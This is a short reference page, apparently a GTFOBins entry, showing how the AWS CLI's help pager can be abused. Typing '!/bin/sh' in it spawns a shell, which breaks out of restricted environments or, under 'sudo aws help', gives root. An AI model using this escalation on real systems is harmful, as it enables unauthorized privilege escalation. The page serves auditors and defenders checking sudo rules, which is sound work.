 https://gtfobins.github.io/gtfobins/aws/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / aws Star 11,576
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
aws help
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
This invokes the default pager, which is likely to be less, other functions may apply.
sudo aws help
!/bin/sh